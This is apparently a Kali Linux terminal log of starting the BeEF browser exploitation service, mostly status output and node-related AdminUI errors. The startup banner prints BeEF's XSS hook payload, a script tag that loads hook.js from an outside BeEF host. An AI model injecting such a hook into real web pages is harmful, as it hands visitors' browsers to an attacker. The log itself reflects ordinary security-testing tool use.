 ┌──(kali㉿kali)-[~/Programas/XSStrike]
└─$ sudo beef-xss
[sudo] contraseña para kali:
[i] Something is already using port: 3000/tcp
COMMAND  PID     USER   FD   TYPE DEVICE SIZE/OFF NODE NAME
ruby    3368 beef-xss   13u  IPv4  27805      0t0  TCP *:3000 (LISTEN)
UID          PID    PPID  C STIME TTY      STAT   TIME CMD
beef-xss    3368       1  0 feb14 ?        Ssl    0:07 ruby /usr/share/beef-xss/beef
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
     Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vendor preset: disabled)
     Active: active (running) since Tue 2023-02-14 01:51:48 EST; 1 day 4h ago
   Main PID: 3368 (ruby)
      Tasks: 4 (limit: 9232)
     Memory: 107.6M
        CPU: 7.224s
     CGroup: /system.slice/beef-xss.service
             └─3368 ruby /usr/share/beef-xss/beef
feb 14 01:51:53 kali beef[3368]: == 24 CreateAutoloader: migrated (0.0008s) ====================================
feb 14 01:51:53 kali beef[3368]: == 25 CreateXssraysScan: migrating ============================================
feb 14 01:51:53 kali beef[3368]: -- create_table(:xssraysscans)
feb 14 01:51:53 kali beef[3368]:    -> 0.0006s
feb 14 01:51:53 kali beef[3368]: == 25 CreateXssraysScan: migrated (0.0007s) ===================================
feb 14 01:51:53 kali beef[3368]: [ 1:51:52][*] BeEF is loading. Wait a few seconds...
feb 14 01:51:53 kali beef[3368]: [ 1:51:53][!] [AdminUI] Error: Could not minify 'BeEF::Extension::AdminUI::API::Han
feb 14 01:51:53 kali beef[3368]: [ 1:51:53]    |_  [AdminUI] Ensure nodejs is installed and `node' is in `$PATH` !
feb 14 01:51:53 kali beef[3368]: [ 1:51:53][!] [AdminUI] Error: Could not minify 'BeEF::Extension::AdminUI::API::Han
feb 14 01:51:53 kali beef[3368]: [ 1:51:53]    |_  [AdminUI] Ensure nodejs is installed and `node' is in `$PATH` !
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...